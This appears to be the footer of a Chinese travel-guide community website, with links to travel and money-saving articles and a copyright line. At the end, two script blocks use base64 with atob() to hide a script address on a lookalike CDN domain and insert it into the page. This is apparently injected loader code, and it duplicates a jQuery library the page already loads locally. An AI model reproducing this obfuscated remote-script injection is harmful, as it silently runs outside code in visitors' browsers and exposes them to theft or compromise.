                                                    <li><a href="/detail/39582824.html" title="周至旅游攻略|来周至怎么玩,小编给你做导游!">周至旅游攻略|来周至怎么玩,小编给你做导游!</a><b>2020-08-13 02:25:06</b></li>
                                                    <li><a href="/detail/41396207.html" title="开学季购机指南:集颜值与性能于一身的32G 金">开学季购机指南:集颜值与性能于一身的32G 金</a><b>2020-08-20 19:28:38</b></li>
                                                    <li><a href="/detail/41697951.html" title="网购淘宝「超级返利」攻略—省钱省到你怀疑人生!">网购淘宝「超级返利」攻略—省钱省到你怀疑人生!</a><b>2020-08-24 00:00:20</b></li>
                                                    <li><a href="/detail/41932792.html" title="太实用啦!50个聪明的生活小窍门,省钱又省心,赶紧收好~">太实用啦!50个聪明的生活小窍门,省钱又省心,赶紧收好~</a><b>2020-08-27 02:27:25</b></li>
                                                    <li><a href="/detail/41364197.html" title="宁波一日游攻略,即日启程">宁波一日游攻略,即日启程</a><b>2020-08-29 18:01:23</b></li>
                                                    <li><a href="/detail/39581167.html" title="旅行指南 我们有个万能行程单,你造吗?">旅行指南 我们有个万能行程单,你造吗?</a><b>2020-08-30 19:51:35</b></li>
                                                    <li><a href="/detail/43404667.html" title="省钱攻略!装修选材经济实惠的方法!">省钱攻略!装修选材经济实惠的方法!</a><b>2020-09-03 21:22:51</b></li>
                                                    <li><a href="/detail/43776777.html" title="【又到一年鱿鱼季】金滩海钓2日游仅需198元~">【又到一年鱿鱼季】金滩海钓2日游仅需198元~</a><b>2020-09-05 02:54:52</b></li>
                                                    <li><a href="/detail/41396170.html" title="贵州 | 港澳台游客凭证在毕节可享免门票优惠">贵州 | 港澳台游客凭证在毕节可享免门票优惠</a><b>2020-09-10 19:40:14</b></li>
                                            </ul>
                </div>
            </div>
      


<div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="scan biaoti vanish trace">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 北海旅游攻略社区</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>